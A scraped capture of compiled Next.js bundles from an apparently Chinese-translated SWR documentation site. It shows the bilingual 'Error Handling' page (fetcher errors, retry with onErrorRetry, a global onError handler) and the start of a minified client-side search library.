"}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-function)"},children:"fetcher"}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:" "}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-keyword)"},children:"="}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:" "}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-keyword)"},children:"async"}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:" url "}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-keyword)"},children:"=>"}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:" {"})]}),"\n",(0,o.jsxs)(e.span,{className:"line",children:[(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:"  "}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-keyword)"},children:"const"}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:" "}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-constant)"},children:"res"}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:" "}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-keyword)"},children:"="}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:" "}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-keyword)"},children:"await"}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:" "}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-function)"},children:"fetch"}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:"(url)"})]}),"\n",(0,o.jsx)(e.span,{className:"line",children:" "}),"\n",(0,o.jsxs)(e.span,{className:"line",children:[(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:"  "}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-comment)"},children:"// If the status code is not in the range 200-299,"})]}),"\n",(0,o.jsxs)(e.span,{className:"line",children:[(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:"  "}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-comment)"},children:"// we still try to parse and throw it."})]}),"\n",(0,o.jsxs)(e.span,{className:"line",children:[(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:"  "}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-keyword)"},children:"if"}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:" ("}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-keyword)"},children:"!"}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-constant)"},children:"res"}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:".ok) {"})]}),"\n",(0,o.jsxs)(e.span,{className:"line",children:[(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:"    "}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-keyword)"},children:"const"}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:" "}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-constant)"},children:"error"}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:" "}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-keyword)"},children:"="}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:" "}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-keyword)"},children:"new"}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:" "}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-function)"},children:"Error"}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:"("}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-string-expression)"},children:"'An error occurred while fetching the data.'"}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:")"})]}),"\n",(0,o.jsxs)(e.span,{className:"line",children:[(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:"    "}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-comment)"},children:"// Attach extra info to the error object."})]}),"\n",(0,o.jsxs)(e.span,{className:"line",children:[(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:"    "}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-constant)"},children:"error"}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:".info "}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-keyword)"},children:"="}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:" "}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-keyword)"},children:"await"}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:" "}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-constant)"},children:"res"}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-function)"},children:".json"}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:"()"})]}),"\n",(0,o.jsxs)(e.span,{className:"line",children:[(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:"    "}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-constant)"},children:"error"}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:".status "}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-keyword)"},children:"="}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:" "}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-constant)"},children:"res"}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:".status"})]}),"\n",(0,o.jsxs)(e.span,{className:"line",children:[(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:"    "}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-keyword)"},children:"throw"}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:" error"})]}),"\n",(0,o.jsx)(e.span,{className:"line",children:(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:"  }"})}),"\n",(0,o.jsx)(e.span,{className:"line",children:" "}),"\n",(0,o.jsxs)(e.span,{className:"line",children:[(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:"  "}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-keyword)"},children:"return"}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:" "}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-constant)"},children:"res"}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-function)"},children:".json"}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:"()"})]}),"\n",(0,o.jsx)(e.span,{className:"line",children:(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:"}"})}),"\n",(0,o.jsx)(e.span,{className:"line",children:" "}),"\n",(0,o.jsx)(e.span,{className:"line",children:(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-comment)"},children:"// ..."})}),"\n",(0,o.jsxs)(e.span,{className:"line",children:[(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-keyword)"},children:"const"}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:" { "}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-constant)"},children:"data"}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-punctuation)"},children:","}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:" "}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-constant)"},children:"error"}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:" } "}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-keyword)"},children:"="}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:" "}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-function)"},children:"useSWR"}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:"("}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-string-expression)"},children:"'/api/user'"}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-punctuation)"},children:","}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:" fetcher)"})]}),"\n",(0,o.jsx)(e.span,{className:"line",children:(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-comment)"},children:"// error.info === {"})}),"\n",(0,o.jsx)(e.span,{className:"line",children:(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-comment)"},children:'//   message: "You are not authorized to access this resource.",'})}),"\n",(0,o.jsx)(e.span,{className:"line",children:(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-comment)"},children:'//   documentation_url: "..."'})}),"\n",(0,o.jsx)(e.span,{className:"line",children:(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-comment)"},children:"// }"})}),"\n",(0,o.jsx)(e.span,{className:"line",children:(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-comment)"},children:"// error.status === 403"})})]})}),"\n",(0,o.jsxs)(i.UW,{emoji:"\uD83D\uDCA1",children:[(0,o.jsxs)(e.p,{children:["注意，",(0,o.jsx)("code",{children:"data"})," 和 ",(0,o.jsx)("code",{children:"error"})," 可以同时存在。因此，UI 可以显示现有数据，同时知道即将到来的请求已失败。"]}),(0,o.jsxs)(e.p,{children:["\xa5Note that ",(0,o.jsx)("code",{children:"data"})," and ",(0,o.jsx)("code",{children:"error"})," can exist at the same time. So the UI can display the existing data,\nwhile knowing the upcoming request has failed."]})]}),"\n",(0,o.jsxs)(e.p,{children:[(0,o.jsx)(e.a,{href:"/examples/error-handling",children:"此处"})," 我们有一个例子。"]}),"\n",(0,o.jsxs)(e.p,{children:["\xa5",(0,o.jsx)(e.a,{href:"/examples/error-handling",children:"Here"})," we have an example."]}),"\n",(0,o.jsx)(e.h2,{id:"error-retry",children:"错误重试"}),"\n",(0,o.jsx)(e.p,{children:"\xa5Error Retry"}),"\n",(0,o.jsxs)(e.p,{children:["SWR 使用 ",(0,o.jsx)(e.a,{href:"https://en.wikipedia.org/wiki/Exponential_backoff",children:"指数退避算法"})," 在出错时重试请求。该算法允许应用快速从错误中恢复，但不会浪费资源频繁重试。"]}),"\n",(0,o.jsxs)(e.p,{children:["\xa5SWR uses the ",(0,o.jsx)(e.a,{href:"https://en.wikipedia.org/wiki/Exponential_backoff",children:"exponential backoff algorithm"})," to retry the request on error.\nThe algorithm allows the app to recover from errors quickly, but not waste resources retrying too often."]}),"\n",(0,o.jsxs)(e.p,{children:["你还可以通过 ",(0,o.jsx)(e.a,{href:"/docs/api#options",children:"onErrorRetry"})," 选项覆盖此行为："]}),"\n",(0,o.jsxs)(e.p,{children:["\xa5You can also override this behavior via the ",(0,o.jsx)(e.a,{href:"/docs/api#options",children:"onErrorRetry"})," option:"]}),"\n",(0,o.jsx)(e.pre,{"data-language":"js","data-theme":"default",hasCopyCode:!0,children:(0,o.jsxs)(e.code,{"data-language":"js","data-theme":"default",children:[(0,o.jsxs)(e.span,{className:"line",children:[(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-function)"},children:"useSWR"}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:"("}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-string-expression)"},children:"'/api/user'"}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-punctuation)"},children:","}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:" fetcher"}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-punctuation)"},children:","}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:" {"})]}),"\n",(0,o.jsxs)(e.span,{className:"line",children:[(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:"  "}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-function)"},children:"onErrorRetry"}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-keyword)"},children:":"}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:" (error"}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-punctuation)"},children:","}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:" key"}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-punctuation)"},children:","}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:" config"}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-punctuation)"},children:","}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:" revalidate"}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-punctuation)"},children:","}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:" { retryCount }) "}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-keyword)"},children:"=>"}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:" {"})]}),"\n",(0,o.jsxs)(e.span,{className:"line",children:[(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:"    "}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-comment)"},children:"// Never retry on 404."})]}),"\n",(0,o.jsxs)(e.span,{className:"line",children:[(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:"    "}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-keyword)"},children:"if"}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:" ("}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-constant)"},children:"error"}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:".status "}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-keyword)"},children:"==="}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:" "}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-constant)"},children:"404"}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:") "}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-keyword)"},children:"return"})]}),"\n",(0,o.jsx)(e.span,{className:"line",children:" "}),"\n",(0,o.jsxs)(e.span,{className:"line",children:[(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:"    "}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-comment)"},children:"// Never retry for a specific key."})]}),"\n",(0,o.jsxs)(e.span,{className:"line",children:[(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:"    "}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-keyword)"},children:"if"}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:" (key "}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-keyword)"},children:"==="}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:" "}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-string-expression)"},children:"'/api/user'"}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:") "}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-keyword)"},children:"return"})]}),"\n",(0,o.jsx)(e.span,{className:"line",children:" "}),"\n",(0,o.jsxs)(e.span,{className:"line",children:[(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:"    "}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-comment)"},children:"// Only retry up to 10 times."})]}),"\n",(0,o.jsxs)(e.span,{className:"line",children:[(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:"    "}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-keyword)"},children:"if"}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:" (retryCount "}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-keyword)"},children:">="}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:" "}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-constant)"},children:"10"}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:") "}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-keyword)"},children:"return"})]}),"\n",(0,o.jsx)(e.span,{className:"line",children:" "}),"\n",(0,o.jsxs)(e.span,{className:"line",children:[(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:"    "}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-comment)"},children:"// Retry after 5 seconds."})]}),"\n",(0,o.jsxs)(e.span,{className:"line",children:[(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:"    "}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-function)"},children:"setTimeout"}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:"(() "}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-keyword)"},children:"=>"}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:" "}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-function)"},children:"revalidate"}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:"({ retryCount })"}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-punctuation)"},children:","}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:" "}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-constant)"},children:"5000"}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:")"})]}),"\n",(0,o.jsx)(e.span,{className:"line",children:(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:"  }"})}),"\n",(0,o.jsx)(e.span,{className:"line",children:(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:"})"})})]})}),"\n",(0,o.jsxs)(e.p,{children:["此回调使你可以根据各种条件灵活地重试。你也可以通过设置 ",(0,o.jsx)(e.code,{children:"shouldRetryOnError: false"})," 来禁用它。"]}),"\n",(0,o.jsxs)(e.p,{children:["\xa5This callback gives you the flexibility to retry based on various conditions. You can also disable it by setting ",(0,o.jsx)(e.code,{children:"shouldRetryOnError: false"}),"."]}),"\n",(0,o.jsxs)(e.p,{children:["也可以通过 ",(0,o.jsx)(e.a,{href:"/docs/global-configuration",children:"全局配置"})," 上下文提供它。"]}),"\n",(0,o.jsxs)(e.p,{children:["\xa5It's also possible to provide it via the ",(0,o.jsx)(e.a,{href:"/docs/global-configuration",children:"Global Configuration"})," context."]}),"\n",(0,o.jsx)(e.h2,{id:"global-error-report",children:"全局错误报告"}),"\n",(0,o.jsx)(e.p,{children:"\xa5Global Error Report"}),"\n",(0,o.jsxs)(e.p,{children:["你始终可以以反应方式获取组件内的 ",(0,o.jsx)(e.code,{children:"error"})," 对象。但是，如果你想全局处理错误，通知 UI 显示 ",(0,o.jsx)(e.a,{href:"https://vercel.com/design/toast",children:"toast"})," 或 ",(0,o.jsx)(e.a,{href:"https://material.io/components/snackbars",children:"snackbar"}),"，或者在 ",(0,o.jsx)(e.a,{href:"https://sentry.io",children:"Sentry"})," 之类的地方报告它，则有一个 ",(0,o.jsx)(e.a,{href:"/docs/api#options",children:(0,o.jsx)(e.code,{children:"onError"})})," 事件："]}),"\n",(0,o.jsxs)(e.p,{children:["\xa5You can always get the ",(0,o.jsx)(e.code,{children:"error"})," object inside the component reactively.\nBut in case you want to handle the error globally, to notify the UI to show a ",(0,o.jsx)(e.a,{href:"https://vercel.com/design/toast",children:"toast"})," or a ",(0,o.jsx)(e.a,{href:"https://material.io/components/snackbars",children:"snackbar"}),", or report it somewhere such as ",(0,o.jsx)(e.a,{href:"https://sentry.io",children:"Sentry"}),",\nthere's an ",(0,o.jsx)(e.a,{href:"/docs/api#options",children:(0,o.jsx)(e.code,{children:"onError"})})," event:"]}),"\n",(0,o.jsx)(e.pre,{"data-language":"jsx","data-theme":"default",hasCopyCode:!0,children:(0,o.jsxs)(e.code,{"data-language":"jsx","data-theme":"default",children:[(0,o.jsxs)(e.span,{className:"line",children:[(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:"<"}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-constant)"},children:"SWRConfig"}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:" "}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-function)"},children:"value"}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-keyword)"},children:"="}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:"{{"})]}),"\n",(0,o.jsxs)(e.span,{className:"line",children:[(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:"  "}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-function)"},children:"onError"}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-keyword)"},children:":"}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:" (error"}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-punctuation)"},children:","}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:" key) "}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-keyword)"},children:"=>"}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:" {"})]}),"\n",(0,o.jsxs)(e.span,{className:"line",children:[(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:"    "}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-keyword)"},children:"if"}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:" ("}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-constant)"},children:"error"}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:".status "}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-keyword)"},children:"!=="}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:" "}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-constant)"},children:"403"}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:" "}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-keyword)"},children:"&&"}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:" "}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-constant)"},children:"error"}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:".status "}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-keyword)"},children:"!=="}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:" "}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-constant)"},children:"404"}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:") {"})]}),"\n",(0,o.jsxs)(e.span,{className:"line",children:[(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:"      "}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-comment)"},children:"// We can send the error to Sentry,"})]}),"\n",(0,o.jsxs)(e.span,{className:"line",children:[(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:"      "}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-comment)"},children:"// or show a notification UI."})]}),"\n",(0,o.jsx)(e.span,{className:"line",children:(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:"    }"})}),"\n",(0,o.jsx)(e.span,{className:"line",children:(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:"  }"})}),"\n",(0,o.jsx)(e.span,{className:"line",children:(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:"}}>"})}),"\n",(0,o.jsxs)(e.span,{className:"line",children:[(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:"  <"}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-constant)"},children:"MyApp"}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:" />"})]}),"\n",(0,o.jsxs)(e.span,{className:"line",children:[(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:"</"}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-constant)"},children:"SWRConfig"}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:">"})]})]})})]})}e.default=(0,n.j)({MDXContent:function(){let s=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},{wrapper:e}=Object.assign({},(0,l.a)(),s.components);return e?(0,o.jsx)(e,{...s,children:(0,o.jsx)(c,{...s})}):c(s)},pageOpts:{filePath:"pages/docs/error-handling.en-US.mdx",route:"/docs/error-handling",timestamp:1713188286e3,title:"错误处理",headings:t},pageNextRoute:"/docs/error-handling.en-US"})}},function(s){s.O(0,[17,888,774,179],function(){return s(s.s=7341)}),_N_E=s.O()}]);

--- FILE ---
content_type: application/javascript
request_url: https://swr.nodejs.cn/_next/static/chunks/pages/_app-0a80399c310277e9.js
body_size: 110804
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[888],{1587:function(module,__unused_webpack_exports,__webpack_require__){module=__webpack_require__.nmd(module),function _f(self){"use strict";let Y;try{module&&(self=module)}catch(e){}function u(e){return void 0===e||e}function aa(e){let t=Array(e);for(let n=0;n<e;n++)t[n]=v();return t}function v(){return Object.create(null)}function ba(e,t){return t.length-e.length}function x(e){return"string"==typeof e}function C(e){return"object"==typeof e}function D(e){return"function"==typeof e}function ca(e,t){var n=da;if(e&&(t&&(e=E(e,t)),this.H&&(e=E(e,this.H)),this.J&&1<e.length&&(e=E(e,this.J)),n||""===n)&&(e=e.split(n),this.filter)){t=this.filter,n=e.length;let r=[];for(let a=0,i=0;a<n;a++){let n=e[a];n&&!t[n]&&(r[i++]=n)}e=r}return e}self._factory=_f;let da=/[\p{Z}\p{S}\p{P}\p{C}]+/u,ea=/[\u0300-\u036f]/g;function fa(e,t){let n=Object.keys(e),r=n.length,a=[],i="",o=0;for(let s=0,l,u;s<r;s++)(u=e[l=n[s]])?(a[o++]=F(t?"(?!\\b)"+l+"(\\b|_)":l),a[o++]=u):i+=(i?"|":"")+l;return i&&(a[o++]=F(t?"(?!\\b)("+i+")(\\b|_)":"("+i+")"),a[o]=""),a}function E(e,t){for(let n=0,r=t.length;n<r&&(e=e.replace(t[n],t[n+1]));n+=2);return e}function F(e){return RegExp(e,"g")}function ha(e){let t="",n="";for(let r=0,a=e.length,i;r<a;r++)(i=e[r])!==n&&(t+=n=i);return t}var t,ja={encode:ia,F:!1,G:""};function ia(e){return ca.call(this,(""+e).toLowerCase(),!1)}let ka={},G={};function la(e){I(e,"add"),I(e,"append"),I(e,"search"),I(e,"update"),I(e,"remove")}function I(e,t){e[t+"Async"]=function(){let e;let n=this,r=arguments;var a=r[r.length-1];return D(a)&&(e=a,delete r[r.length-1]),a=new Promise(function(e){setTimeout(function(){n.async=!0;let a=n[t].apply(n,r);n.async=!1,e(a)})}),e?(a.then(e),this):a}}function ma(e,t,n,r){let a=e.length,i=[],o,s,l=0;r&&(r=[]);for(let u=a-1;0<=u;u--){let c=e[u],d=c.length,p=v(),h=!o;for(let e=0;e<d;e++){let d=c[e],f=d.length;if(f)for(let e=0,c,m;e<f;e++)if(m=d[e],o){if(o[m]){if(!u){if(n)n--;else if(i[l++]=m,l===t)return i}(u||r)&&(p[m]=1),h=!0}if(r&&(s[m]=(c=s[m])?++c:c=1,c<a)){let e=r[c-2]||(r[c-2]=[]);e[e.length]=m}}else p[m]=1}if(r)o||(s=p);else if(!h)return[];o=p}if(r)for(let e=r.length-1,a,s;0<=e;e--){s=(a=r[e]).length;for(let e=0,r;e<s;e++)if(!o[r=a[e]]){if(n)n--;else if(i[l++]=r,l===t)return i;o[r]=1}}return i}function na(e,t){let n=v(),r=v(),a=[];for(let t=0;t<e.length;t++)n[e[t]]=1;for(let e=0,i;e<t.length;e++){i=t[e];for(let e=0,t;e<i.length;e++)n[t=i[e]]&&!r[t]&&(r[t]=1,a[a.length]=t)}return a}function J(e){this.l=!0!==e&&e,this.cache=v(),this.h=[]}function oa(e,t,n){C(e)&&(e=e.query);let r=this.cache.get(e);return r||(r=this.search(e,t,n),this.cache.set(e,r)),r}J.prototype.set=function(e,t){if(!this.cache[e]){var n=this.h.length;for(n===this.l?delete this.cache[this.h[n-1]]:n++,--n;0<n;n--)this.h[n]=this.h[n-1];this.h[0]=e}this.cache[e]=t},J.prototype.get=function(e){let t=this.cache[e];if(this.l&&t&&(e=this.h.indexOf(e))){let t=this.h[e-1];this.h[e-1]=this.h[e],this.h[e]=t}return t};let qa={memory:{charset:"latin:extra",D:3,B:4,m:!1},performance:{D:3,B:3,s:!1,context:{depth:2,D:1}},match:{charset:"latin:extra",G:"reverse"},score:{charset:"latin:advanced",D:20,B:3,context:{depth:3,D:9}},default:{}};function ra(e,t,n,r,a,i){setTimeout(function(){let o=e(n,JSON.stringify(i));o&&o.then?o.then(function(){t.export(e,t,n,r,a+1)}):t.export(e,t,n,r,a+1)})}function K(e,t){if(!(this instanceof K))return new K(e);if(e){x(e)?e=qa[e]:(n=e.preset)&&(e=Object.assign({},n[n],e)),n=e.charset;var n,r=e.lang;x(n)&&(-1===n.indexOf(":")&&(n+=":default"),n=G[n]),x(r)&&(r=ka[r])}else e={};let 